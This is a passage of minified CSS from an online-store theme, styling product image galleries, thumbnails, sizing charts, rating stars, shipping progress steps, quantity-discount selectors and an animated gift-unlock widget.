.1rem;column-gap:.75rem;flex:1;scroll-padding-left:.5rem}.thumbnail-list__item.slider__slide{width:calc((100% / var(--mobile-thumbnails)) - .5rem)}.thumbnail-slider .slider-button{width:2.5rem}}@media screen and (min-width: 750px){.product--thumbnail_slider .thumbnail-slider{display:flex;align-items:center;padding-top:.5rem}.thumbnail-slider .thumbnail-list.slider--tablet-up{display:flex;align-items:center;padding:.5rem;flex:1;scroll-padding-left:.5rem}.product__media-wrapper .slider-mobile-gutter .slider-button{display:none}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / (var(--desktop-thumbnails) - 1)) - .8rem)}.product--thumbnail_slider .slider-mobile-gutter .slider-button{display:flex}}@media screen and (min-width: 900px){.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / var(--desktop-thumbnails)) - .8rem)}}.thumbnail{position:absolute;top:0;left:0;display:block;height:100%;width:100%;padding:0;color:rgb(var(--color-base-text));cursor:pointer;background-color:transparent}.thumbnail:hover{opacity:.7}.thumbnail.global-media-settings img{border-radius:0}.thumbnail[aria-current]{box-shadow:0 0 0 .1rem rgb(var(--color-foreground));border-color:rgb(var(--color-foreground))}.image-magnify-full-size{cursor:zoom-out;z-index:1;margin:0;border-radius:calc(var(--media-radius) - var(--media-border-width))}.image-magnify-hover{cursor:zoom-in}.product__modal-opener--image .product__media-zoom-none,.product__media-icon--none{display:none}@media (hover: hover){.product__media-zoom-hover,.product__media-icon--hover{display:none}}@media screen and (max-width: 749px){.product__media-zoom-hover,.product__media-icon--hover{display:flex}}.js .product__media{overflow:hidden!important}.thumbnail[aria-current]:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}.thumbnail[aria-current]:focus,.thumbnail.focused{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}@media (forced-colors: active){.thumbnail[aria-current]:focus,.thumbnail.focused{outline:transparent solid 1px}}.thumbnail[aria-current]:focus:not(:focus-visible){outline:0;box-shadow:0 0 0 .1rem rgb(var(--color-foreground))}.thumbnail img{object-fit:cover;width:100%;height:100%;pointer-events:none}.thumbnail__badge .icon{width:1rem;height:1rem}.thumbnail__badge .icon-3d-model{width:1.2rem;height:1.2rem}.thumbnail__badge{color:rgb(var(--color-foreground),.6);height:2rem;width:2rem;left:auto;right:calc(.4rem + var(--media-border-width));top:calc(.4rem + var(--media-border-width))}@media screen and (min-width: 750px){.product:not(.product--small) .thumbnail__badge{height:3rem;width:3rem}.product:not(.product--small) .thumbnail__badge .icon{width:1.2rem;height:1.2rem}.product:not(.product--small) .thumbnail__badge .icon-3d-model{width:1.4rem;height:1.4rem}}.thumbnail-list__item{position:relative}.thumbnail-list__item:before{content:"";display:block;padding-bottom:100%}.thumbnail-list--ratio-original .thumbnail-list__item:before{padding-bottom:var(--ratio)}.featured-product{z-index:1}.product:not(.featured-product) .product__view-details{display:none}.product__view-details{display:block;text-decoration:none}.product__view-details:hover{text-decoration:underline;text-underline-offset:.3rem}.product__view-details .icon{width:1.2rem;margin-left:1.2rem;flex-shrink:0}.product__inventory{display:flex;align-items:center;gap:.5rem}.product--no-media .product__inventory{justify-content:center}.product__inventory.visibility-hidden:empty{display:block}.product__inventory.visibility-hidden:empty:after{content:"#"}.icon-with-text{--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size)}.icon-with-text--horizontal{display:flex;justify-content:center;column-gap:3rem;flex-direction:row}.icon-with-text--horizontal .material-icon,.icon-with-text--horizontal img{margin-bottom:var(--icon-spacing)}.icon-with-text--vertical .material-icon,.icon-with-text--vertical img{margin-right:var(--icon-spacing)}.icon-with-text img{height:var(--icon-size);width:auto}.icon-with-text .material-icon{font-size:var(--icon-size)}.icon-with-text .h4{text-align:center;font-size:var(--text-size)}.icon-with-text__item{display:flex;align-items:center}.icon-with-text--horizontal .icon-with-text__item{flex-direction:column;width:33%}.icon-with-text--vertical .icon-with-text__item{margin-bottom:calc(var(--icon-size) / 3)}@media screen and (max-width: 750px){.icon-with-text{--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size)}}@media screen and (max-width: 500px){.icon-with-text--horizontal{column-gap:1.5rem}}.product__sku.visibility-hidden:after{content:"#"}.product-media-container{--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position:relative;width:100%;max-width:calc(100% - calc(var(--media-border-width) * 2))}.product-media-container .media{padding-top:var(--ratio-percent)}@media screen and (min-width: 750px){.product-media-container.constrain-height{--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max( var(--constrained-min-height), calc(100vh - var(--viewport-offset)) );margin-right:auto;margin-left:auto}.product-media-container.constrain-height.media-fit-contain{--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width:min(var(--contained-width),100%)}.product-media-container.constrain-height .media{padding-top:min(var(--constrained-height),var(--ratio-percent))}}@media screen and (max-width: 749px){.product-media-container.media-fit-cover{display:flex;align-self:stretch}.product-media-container.media-fit-cover .media{position:initial}}@media screen and (min-width: 750px){.product-media-container{max-width:100%}.product-media-container:not(.media-type-image){--aspect-ratio: var(--ratio)}.product-media-container.constrain-height{--viewport-offset: 170px;--constrained-min-height: 500px}.product-media-container.media-fit-cover,.product-media-container.media-fit-cover .product__modal-opener,.product-media-container.media-fit-cover .media{height:100%}.product-media-container.media-fit-cover .deferred-media__poster img{object-fit:cover;width:100%}}.product-media-container .product__modal-opener{display:block;position:relative}media-gallery .slider-buttons{width:100%}.slider__dots{height:auto;min-height:3rem;flex-wrap:wrap;max-width:100%;padding:0 .3rem}media-gallery .slider-counter__link{padding:calc(var(--pagination-dot-spacing) / 2)}media-gallery .slider-counter__link--dots .dot{width:var(--pagination-dot-width);height:var(--pagination-dot-height);border-radius:var(--pagination-dot-radius);border:none;padding:0;display:block;opacity:.5;margin:.1rem}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot{width:calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height:calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius:calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin:0;opacity:1;background:rgb(var(--color-background))}@media screen and (max-width: 749px){.product__info-wrapper--top-padding{padding-top:1.5rem}media-gallery .slider.slider--mobile .slider__slide{padding-top:0;padding-bottom:0}media-gallery .slider-mobile-buttons-overlay{position:absolute;left:50%;transform:translate(-50%);bottom:0}media-gallery .slider-mobile-buttons-overlay.slider__dots{width:100%}media-gallery .slider-buttons{column-gap:1rem;padding:.5rem}media-gallery .slider-buttons.splide--transparent-arrows{column-gap:.5rem}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows,.slider-mobile-buttons-overlay){padding:1rem 0}media-gallery .slider-mobile-buttons-overlay-container,media-gallery .slider-buttons--no-pagination{padding:0}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows{padding:.2rem 0}media-gallery .slider--mobile-arrows-pagination .splide__arrow{position:static;transform:none}media-gallery .slider.slider--mobile{scroll-padding-left:var(--mobile-scroll-padding)}media-gallery .slider.slider--mobile .grid__item{width:calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2))}media-gallery .slider.slider--mobile .grid__item .product-media-container{width:var(--slide-inner-percentage-width);margin-left:auto;margin-right:auto}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--outer-spacing:after{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type{margin-left:0}.slider--mobile.product__media-list--no-outer-spacing:after{display:none}}@media screen and (min-width: 750px){.product-media-container .product__modal-opener:not(.product__modal-opener--image){display:none}media-gallery .product__media-list+.slider-buttons{display:flex}}@media screen and (min-width: 750px){.media-gallery--desktop-thumbnails-vertical .product-media-slider{width:calc(100% - var(--desktop-vertical-thumbnails-width) - .5rem)}.media-gallery--desktop-thumbnails-left .product-media-slider{margin-left:auto}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider{flex-direction:column;padding-top:0;width:var(--desktop-vertical-thumbnails-width);max-height:100%;position:absolute;top:0;right:0}.media-gallery--desktop-thumbnails-left .thumbnail-slider{left:0;right:unset}.media-gallery--desktop-thumbnails-vertical .thumbnail-list{display:flex;flex-direction:column;width:100%}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide{width:100%}.media-gallery--desktop-thumbnails-vertical .slider-button{width:100%;height:3rem}slider-component[data-desktop-vertical=true] .slider{overflow-y:auto}slider-component[data-desktop-vertical=true] .slider-button--prev .icon{transform:rotate(180deg)}slider-component[data-desktop-vertical=true] .slider-button--prev:not([disabled]):hover .icon{transform:rotate(180deg) scale(1.1)}slider-component[data-desktop-vertical=true] .slider-button--next .icon{transform:rotate(0)}slider-component[data-desktop-vertical=true] .slider-button--next:not([disabled]):hover .icon{transform:rotate(0) scale(1.1)}}@media screen and (max-width: 749px){.media-gallery--mobile-thumbnails-vertical{position:relative}.media-gallery--mobile-thumbnails-vertical .product-media-slider{width:calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem)}.media-gallery--mobile-thumbnails-left .product-media-slider{margin-left:auto!important}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider{flex-direction:column;padding-top:0;width:var(--mobile-vertical-thumbnails-width);max-height:100%;position:absolute;top:0;right:-1.5rem}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide){margin:0}.media-gallery--mobile-thumbnails-left .thumbnail-slider{left:-1.5rem;right:unset}.media-gallery--mobile-thumbnails-vertical .thumbnail-list{flex-direction:column;width:100%;row-gap:.5rem;padding:0 .5rem!important}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide{width:100%}.media-gallery--mobile-thumbnails-vertical .slider-button{height:3rem;width:100%}slider-component[data-mobile-vertical=true] .slider{overflow-y:auto}slider-component[data-mobile-vertical=true] .slider-button--prev .icon{transform:rotate(180deg)}slider-component[data-mobile-vertical=true] .slider-button--prev:not([disabled]):hover .icon{transform:rotate(180deg) scale(1.1)}slider-component[data-mobile-vertical=true] .slider-button--next .icon{transform:rotate(0)}slider-component[data-mobile-vertical=true] .slider-button--next:not([disabled]):hover .icon{transform:rotate(0) scale(1.1)}}.custom-product-field{display:block}.product__info-container .form__label{margin-bottom:0}.product-form__label-container{margin-bottom:.3rem;display:flex;align-items:center;column-gap:1.5rem}.product-form__input--pills .product-form__label-container{margin-bottom:-.3rem}.product-form__label-container .product-popup-modal__opener{flex-grow:1}.product-form__label-container .sizing-chart__button{min-height:auto;line-height:calc(1 + .5 / var(--font-body-scale))}.small-field__field{max-width:25rem}.input--small{outline:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:.5rem 1rem;height:3.8rem;font-size:16px;width:100%;border:solid var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.input--small:focus-visible{box-shadow:none;outline:none}.input--small:focus{border-color:rgb(var(--color-foreground));border-width:2px}.input--error,.input--error:focus{border-color:red;border-width:2px}.input-error-msg{font-size:1.5rem;color:red;display:none;line-height:1;margin-top:.3rem}.input--error+.input-error-msg{display:block}.product-form__input .select__select{height:3.5rem;padding:0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem}textarea{resize:none}.textarea--small{height:7rem}.textarea--medium{height:9rem}.textarea--large{height:11rem}@media screen and (max-width: 749px){.input--small,.product-form__input .select:after,.product-form__input .select:hover:after,.product-form__input .select,.product-form__input .select__select,.product__info-container .quantity:after,.product__info-container .quantity:hover:after,.product__info-container .quantity{border-radius:calc((var(--inputs-radius) / 5) * 4)}.main-quantity{--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4)}.product-form__input .select:before,.product__info-container .quantity:before{border-radius:calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width))}}@media screen and (min-width: 750px){.input--small,.product-form__input .select__select{height:4rem;padding:.5rem 1.2rem}.input--small{border-radius:var(--inputs-radius)}.textarea--small{height:8rem}.textarea--medium{height:10rem}.textarea--large{height:12rem}}.product-form__input--full,.product-form__input--full .select{max-width:none}.shipping-checkpoints{position:relative;display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;align-items:flex-start;column-gap:1rem;--icon-size: 4rem;z-index:0}.shipping-checkpoints__bar{position:absolute;top:calc(var(--icon-size) / 2);left:50%;transform:translate(-50%,-50%);width:calc(100% / var(--item-count) * var(--item-count-sub));height:.2rem;z-index:-1;display:block}.shipping-checkpoint{display:flex;flex-direction:column;align-items:center;text-align:center}.shipping-checkpoint__icon{width:var(--icon-size);height:var(--icon-size);border-radius:50%;margin-bottom:1rem}.shipping-checkpoint__icon span{font-size:calc(var(--icon-size) / 2)}.shipping-checkpoint__icon img{width:calc(var(--icon-size) / 2);height:calc(var(--icon-size) / 2);object-fit:contain}.shipping-checkpoint p{margin:0;font-size:1rem;line-height:1.2;letter-spacing:0}.shipping-checkpoint p+p{margin-top:.5rem}@media screen and (max-width: 500px){.shipping-checkpoints--has-4{--icon-size: 3.4rem;column-gap:1rem}.shipping-checkpoints--has-4 .shipping-checkpoint p{font-size:.8rem}}@media screen and (min-width: 1000px){.shipping-checkpoints{--icon-size: 5rem}.shipping-checkpoint p{font-size:1.5rem}.shipping-checkpoints__bar{height:.3rem}}.scroll-buttons__heading{margin-bottom:.25em;line-height:1.3}.scroll-buttons-container{gap:.6rem}.scroll-button{padding:var(--padding) calc(var(--padding) * 2)}.review-avatars{display:flex;align-items:center}.review-avatars__avatars-container{z-index:2}.review-avatars__text-1{z-index:1}.review-avatars__avatar{width:var(--avatar-size);height:var(--avatar-size);border-radius:var(--corner-radius);overflow:visible}.review-avatars__avatar img{border-radius:var(--corner-radius)}.review-avatars__avatar:not(:first-of-type){margin-left:var(--avatar-offset);box-shadow:0 0 0 3px rgb(var(--color-background))}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg{display:none}.review-avatars__avatar svg{--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * .3 - (var(--icon-size) / 2));position:absolute;width:var(--icon-size);height:var(--icon-size);top:var(--offset);left:var(--offset)}.review-avatars__avatar:last-of-type svg{left:auto;right:var(--offset)}.review-avatars__text{line-height:1.3;border-radius:var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding:var(--padding-y) var(--padding-x);display:flex;flex-direction:column;justify-content:center}*+.review-avatars__text{padding:var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left:var(--offset)}.review-avatars__text--stretch{min-height:var(--avatar-size)}.review-avatars__text>div{display:flex;align-items:center;column-gap:.3em}.review-avatars--right *+.review-avatars__text{margin-left:0;margin-right:var(--offset);padding-right:var(--offset-side-padding);padding-left:var(--padding-x)}.review-avatars--right .review-avatars__text-1{order:-1}.review-avatars--right .review-avatars__text-2{order:-2}.quantity-gifts{display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;column-gap:.75rem}.quantity-gift{max-width:12rem;width:100%;position:relative}.quantity-gift__container{display:flex;align-items:center;justify-content:center;background:repeating-linear-gradient(-45deg,rgba(var(--color-base-text),.1) 0px 6px,rgba(var(--color-base-text),.15) 6px 8px);border:solid 2px rgba(var(--color-base-text),.75);border-radius:1rem;padding:10% 0;aspect-ratio:1 / 1;position:relative;transition:all .3s;z-index:0}.quantity-gift--unlocked .quantity-gift__container{background:var(--unlocked-bg-color);border-color:var(--unlocked-border-color);transition:all .3s .5s}.quantity-gift__title{text-align:center;font-size:1.1rem;margin-bottom:0;margin-top:.75rem;opacity:.5}.quantity-gift--unlocked .quantity-gift__title{opacity:1;transition:all .3s .3s}.quantity-gift__lock{display:flex;align-items:center;justify-content:space-evenly;flex-direction:column;position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:5;background:none}.quantity-gift--unlocked .quantity-gift__lock{opacity:0;transition:all .3s .2s}.quantity-gift__lock__top,.quantity-gift__lock__bottom{margin:0;font-size:1.2rem;text-align:center;display:block;line-height:1;color:rgb(var(--color-foreground));min-height:1.2rem}.lock{--lock-color: rgba(var(--color-foreground), .75);width:2.4rem;height:2.1rem;border:.3rem solid var(--lock-color);border-radius:.5rem;transition:all .1s ease-in-out;position:relative;margin-top:.6rem}.lock:after{content:"";display:block;background:var(--lock-color);width:.3rem;height:.7rem;position:absolute;top:50%;left:50%;margin:-.35rem 0 0 -.2rem;transition:all .1s ease-in-out}.lock:before{content:"";display:block;width:1.4rem;height:1.2rem;bottom:100%;position:absolute;left:50%;transform:translate(-50%);border:.3rem solid var(--lock-color);border-top-right-radius:50%;border-top-left-radius:50%;border-bottom:0;transition:all .1s ease-in-out}.quantity-gift--unlocked .lock{transform:rotate(10deg)}.quantity-gift--unlocked .lock:before{bottom:130%;left:31%;margin-left:-1.15rem;transform:rotate(-45deg)}.quantity-gift__image{width:50%;height:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-25%);z-index:1;opacity:0}.quantity-gift__image img{width:100%;height:100%;object-fit:contain;object-position:center center;vertical-align:bottom;border-radius:.35rem}.quantity-gift .gift-box{position:relative;width:50%;z-index:2;transform:translateY(25%);transform-origin:center bottom;opacity:0}.quantity-gift .gift-box-body{position:relative;z-index:0;width:100%;aspect-ratio:1 / 1;background:rgb(var(--color-background));border-bottom-left-radius:5%;border-bottom-right-radius:5%;box-shadow:0 4px 8px #0000004d}.quantity-gift--unlocked .quantity-gift__image{animation:image-1 2s 1.2s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box{animation:box-disappear 1.5s 1.6s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box-body{animation:box-body 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-lid{animation:box-lid 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:before{animation:box-bowtie-left 1.1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:after{animation:box-bowtie-right 1.1s 1.2s forwards ease-in-out}.quantity-gift .gift-box-body:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,#0000 50%,#0000001a);z-index:2}.quantity-gift .gift-box-body:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color);z-index:1}.quantity-gift .gift-box-lid{position:absolute;z-index:3;left:50%;transform:translate(-50%);bottom:90%;background:rgb(var(--color-background));width:110%;aspect-ratio:11 / 2;border-radius:5%;box-shadow:0 8px 4px -4px #0000004d}.quantity-gift .gift-box-lid:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color)}.quantity-gift .gift-box-bowtie{z-index:1;height:100%;display:block}.quantity-gift .gift-box-bowtie:before,.quantity-gift .gift-box-bowtie:after{content:"";width:40%;aspect-ratio:1 / 1;border:.6rem solid var(--gift-box-tie-color);border-radius:50% 50% 0;position:absolute;bottom:99%;z-index:-1}.quantity-gift .gift-box-bowtie:before{left:50%;transform:translate(-100%) skew(10deg,10deg)}.quantity-gift .gift-box-bowtie:after{left:50%;transform:translate(0) rotate(90deg) skew(10deg,10deg)}.quantity-gift--no-animation .gift-box{display:none}.quantity-gift--no-animation.quantity-gift--unlocked .quantity-gift__image{animation:none;transition-delay:.5s}.quantity-gift--no-animation .quantity-gift__image{transform:translate(-50%,-50%) scale(1.75)}@keyframes box-disappear{0%{transform:translateY(25%);opacity:1}20%{transform:translateY(48%);opacity:1}80%{transform:translateY(48%);opacity:1}to{transform:translateY(48%) scale(.2);opacity:0}}@keyframes box-lid{0%,42%{transform:translate3d(-50%,0,0) rotate(0)}60%{transform:translate3d(-85%,-230%,0) rotate(-25deg)}90%,to{transform:translate3d(-119%,225%,0) rotate(-70deg)}}@keyframes box-body{0%{transform:translateZ(0) rotate(0)}25%{transform:translate3d(0,25%,0) rotate(20deg)}50%{transform:translate3d(0,-15%,0) rotate(0)}70%{transform:translateZ(0) rotate(0)}}@keyframes image-1{0%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}12.5%{transform:translate(-50%,-25%) translate3d(0,25%,0) rotate(20deg)}25%{transform:translate(-50%,-25%) translate3d(0,-15%,0) rotate(0)}35%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}45%{transform:translate(-50%,-100%)}85%{transform:translate(-50%,-100%)}92%{transform:translate(-50%,-50%) scale(1.75)}to{transform:translate(-50%,-50%) scale(1.75)}}@keyframes box-bowtie-right{0%,50%,75%{transform:translate(0) rotate(90deg) skew(10deg,10deg)}90%,to{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg);box-shadow:0 4px 8px -4px #0000004d}}@keyframes box-bowtie-left{0%{transform:translate(-100%) rotate(0) skew(10deg,10deg)}50%,75%{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg)}90%,to{transform:translate(-100%) rotate(0) skew(10deg,10deg)}}@media screen and (max-width: 500px){.quantity-gifts-4{column-gap:.6rem}.quantity-gifts-4 .quantity-gift__lock .lock{transform:scale(.7)}.quantity-gifts-4 .quantity-gift__lock__top{font-size:1rem;margin-top:.4rem}.quantity-gifts-4 .quantity-gift__lock__bottom{font-size:1rem;margin-bottom:.4rem}.quantity-gifts-4 .quantity-gift__title{font-size:.9rem;margin-top:.5rem}}.sizing-chart.product-popup-modal__opener{display:flex}.sizing-chart__button{column-gap:.3em;padding:0;font-size:var(--font-size)}.sizing-chart__button--underline .sizing-chart__button__text{text-decoration:underline}.sizing-chart__button img{width:1.1em;height:1.1em;object-fit:contain;object-position:center center}.sizing-chart__button .material-icon{font-size:1.3em}.sizing-chart-table{width:100%;border-spacing:0;border:solid 1px rgb(var(--color-foreground))}.sizing-chart-table th,.sizing-chart-table td{padding:.4em}.sizing-chart-table thead th:not(:last-child){border-right:solid 2px rgba(var(--color-background),1)}.sizing-chart-table tbody tr:nth-child(2n){background:rgba(var(--color-foreground),.03)}.sizing-chart-table tbody tr:nth-child(odd) td:not(:last-child){border-right:solid 2px rgba(var(--color-foreground),.03)}.sizing-chart__caption{font-size:var(--text-size);color:var(--text-color);line-height:1.3}.sizing-chart-table+.sizing-chart__caption{margin-top:.5em}.sizing-chart__modal img{width:100%}.sizing-chart__modal{padding:0}.sizing-chart__modal>*+*{margin-top:2rem}.sizing-chart__modal-container{padding:.5rem 2rem 2rem}@media screen and (max-width: 749px){.sizing-chart-table{font-size:1.2rem}.sizing-chart__caption{font-size:calc(var(--text-size) * .75)}.sizing-chart__modal>*+*{margin-top:1.5rem}.sizing-chart__modal-container{padding:0 1.2rem 1.5rem}.sizing-chart__modal-containe .product-popup-modal__toggle{top:1.2rem}}.rating-stars-and-text{justify-content:var(--alignment)}.rating-stars__container{display:flex}.rating-stars__container svg{width:1em;height:1em;margin-left:.125em;flex-shrink:0}.rating-stars__container .trustpilot-stars-svg{width:auto;height:1.25em}.rating-stars__container svg:first-of-type{margin-left:0}.rating-stars__container--underlay{position:relative}.rating-stars__container--underlay svg{color:var(--bg-star-color)}.rating-stars__container--overlay{position:absolute;top:0;left:0;overflow:hidden;width:calc(100% / 5 * var(--rating))}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay){width:calc(var(--rating) * 1em + (var(--visible-stars) - 1) * .125em)}.rating-stars--inactive-hidden .rating-stars__container--overlay{position:relative}.rating-stars__container--overlay svg{color:var(--star-color)}.rating-stars a{color:rgb(var(--color-foreground));text-decoration:none}.rating-stars__label{margin-left:.125em}clickable-discount{display:flex;justify-content:var(--alignment)}.clickable-discount__btn{width:fit-content;padding:0}clickable-discount[data-applied=true] .clickable-discount__btn__text-1,clickable-discount[data-applied=false] .clickable-discount__btn__text-2,clickable-discount[data-loading=false] .spinner,clickable-discount[data-error=false]+.clickable-discount__error{display:none}.clickable-discount__btn .spinner{width:1em;margin-left:.4em}.clickable-discount__error{margin:0;font-size:1.2rem;line-height:1.5}.quantity-breaks{--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: .2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: .6em;--caption-font-size: 1.4rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: .2rem;--border-radius: 1rem;--column-gap: .75rem;--row-gap: .85rem}.quantity-breaks-container{position:relative;display:grid;align-items:flex-start;grid-template-columns:repeat(1,1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.quantity-breaks__title{margin:0;font-size:1.4rem;line-height:1;column-gap:10px;margin-bottom:1.3rem}.quantity-breaks__title span:nth-of-type(1),.quantity-breaks__title span:nth-of-type(3){display:block;height:2px;flex-grow:1;background:rgb(var(--accent-color))}.quantity-breaks-container input{opacity:0;width:0;height:0;cursor:pointer;position:absolute}.quantity-break{padding:1.75rem;cursor:pointer;border-radius:var(--border-radius);background:rgba(var(--accent-color),.02);border:solid var(--border-width) rgba(var(--accent-color),.3);position:relative}.quantity-breaks--normal.quantity-breaks--show-indicator .quantity-break{padding-left:4rem}.quantity-breaks-container input:checked+.quantity-break{background:rgba(var(--accent-color),.1);border:solid var(--border-width) rgb(var(--accent-color))}@media (hover: hover){.quantity-break:hover{background:rgba(var(--accent-color),.15);border:solid 2px rgb(var(--accent-color))}}.quantity-breaks--show-indicator .quantity-break:before{content:"";display:block;width:1.5rem;height:1.5rem;position:absolute;left:2rem;top:50%;transform:translate(-50%,-50%);border-radius:50%;border:solid .2rem rgba(var(--accent-color),.3)}.quantity-breaks--show-indicator .quantity-breaks-container input:checked+.quantity-break:before{border:solid .2rem rgb(var(--color-background));background:rgb(var(--accent-color));box-shadow:0 0 0 .1rem rgb(var(--accent-color))}.quantity-breaks-container input.disabled+.quantity-break{opacity:.3}.quantity-break__badge{position:absolute;font-weight:var(--font-body-weight-bold);font-size:var(--badge-font-size);line-height:var(--badge-line-height);top:-1rem;right:-1rem;transform:rotate(3deg);margin:0;padding:0 .7em;border-radius:var(--badge-border-radius)}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge{transform:translateY(calc(-50% - (var(--border-width) / 2)));top:0;right:1.5rem}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge{transform:translateY(calc(-100% - var(--border-width)));top:0;right:1.5rem;border-radius:var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge{margin-top:1.6rem}.quantity-break__image-and-content{display:flex;align-items:center;column-gap:1rem}.quantity-breaks--normal .quantity-break__image{width:calc(var(--image-width) / 3.5);max-width:6rem;flex-shrink:0}.quantity-break__content{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.quantity-break__left>span,.quantity-break__right>span{display:block}.quantity-break__left{display:flex;flex-direction:column;align-items:flex-start;row-gap:.5rem;text-align:left}.quantity-break__left .quantity-break__label{font-size:var(--label-font-size);font-weight:700;line-height:1;display:flex;align-items:center;column-gap:.5rem;row-gap:.5rem}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label,.quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label{flex-direction:column;align-items:flex-start}.quantity-break__label-text{line-height:1}.quantity-break__benefit{display:inline-block;font-size:var(--benefit-font-size);background:rgb(var(--color-background));color:rgb(var(--accent-color));line-height:1.9;padding:0 .75em;font-weight:700;border:solid 1px rgb(var(--accent-color));border-radius:var(--benefit-border-radius);white-space:nowrap}.quantity-break__benefit--solid{background:rgb(var(--accent-color));color:rgb(var(--color-background))}.quantity-break__caption{font-size:var(--caption-font-size);line-height:1}.quantity-break__right{text-align:right;display:flex;flex-direction:column;align-items:flex-end;row-gap:.5rem;column-gap:.5rem}.quantity-break__price{line-height:1;font-size:var(--price-font-size);font-weight:700;color:rgb(var(--accent-color))}.quantity-break__compare-price{font-size:var(--compare-price-font-size);text-decoration:line-through;line-height:1}.quantity-break__caption span{display:inline}.quantity-break__variants{height:0;overflow:hidden;padding-top:0}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants{height:auto;padding-top:1rem}.quantity-break__variants__label{font-size:1.3rem;line-height:1.3;display:block;margin-bottom:.3rem}.quantity-break__selector-item__number{font-weight:700;line-height:1.5rem}.quantity-break__selector-item{display:flex;align-items:center;flex-wrap:wrap;row-gap:.5rem;column-gap:.5rem}.quantity-break__selector-item:not(:last-of-type){margin-bottom:.75rem}.quantity-break__selector-item .select{width:fit-content}.quantity-breaks-full-width-pickers .select{flex-grow:1}.quantity-break__selector-item .select__select{height:2.1rem}.variant-breaks-fieldset{margin:0;padding:0;border:none}.variant-breaks label{display:block}.quantity-breaks--compact{--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: .9rem}.quantity-breaks--compact .quantity-breaks__title{margin-bottom:.9rem}.quantity-breaks--compact .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--compact .quantity-break{padding:1.25rem 1.5rem}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break{padding-left:3.6rem}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break:before{left:1.8rem;width:1.4rem;height:1.4rem}.quantity-breaks--compact .quantity-break__image{display:none}.quantity-breaks--compact .quantity-break__content{flex-direction:column;align-items:flex-start;row-gap:.2rem}.quantity-breaks--compact 